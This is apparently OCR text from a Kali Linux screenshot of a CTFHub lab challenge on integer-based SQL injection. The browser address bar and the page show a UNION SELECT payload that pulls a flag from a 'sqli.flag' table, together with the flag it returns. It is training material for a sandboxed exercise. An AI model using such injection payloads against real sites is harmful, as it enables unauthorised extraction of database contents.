 Kali Linux 2021.3 ARM64
Burp Suite Community E... 2 Firefox root@kali-linux-2021-3: ~ 03:44 PM
CTFHub 技能学习 | 整数型注
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=11+union+select+1%2Cgroup_concat(flag)+from+sqli.flag 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=11 union select 1,group_concat(flag) from sqli.flag
ID: 1
Data: ctfhub{4dfbae79f86b7c390b2ebdf3}
user Highlight All Match Case Match Diacritics Whole Words 2 of 13 matches